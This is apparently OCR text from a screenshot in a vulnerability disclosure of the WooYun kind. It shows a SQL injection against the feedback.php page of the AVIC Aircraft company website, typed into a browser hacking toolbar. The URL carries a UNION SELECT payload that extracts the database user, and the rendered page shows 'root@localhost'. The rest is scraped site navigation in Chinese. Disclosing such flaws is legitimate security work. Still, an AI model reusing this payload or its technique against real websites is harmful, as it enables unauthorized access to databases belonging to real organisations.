 咨询反馈-联系我们-中航飞机...
www.aircraft_co.avic.com/feedback.php?cat_id=100 union select 1,user(),3,4,5,6,7,8,9,0--
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://www.aircraft_co.avic.com/feedback.php?cat_id=100 union select 1,user(),3,4,5,6,7,8,9,0-- -a&pid=53
Split URL
Execute
Enable Post data Enable Referrer
AVIC
中航飞机股份有限公司
AVIC AIRCRAFT.Co.,Ltd
设为首页 加入收藏 联系我们
站内搜索
首页 公司简介 新闻中心 产品中心 投资者关系 国际合作 党群文化 联系我们
调研活动Research activities
股票信息Stock information
管理制度Management system
互动易Irm
联系我们
ONTACT US
联系我们
>> 您当前的位置：首页/联系我们/root@localhost
联系方式
咨询反馈
咨询反馈
用户名:
E-mail:
专题报道
www.aircraft_co.avic.com/list.php?cat_id=33&pid=16
www.wooyun.org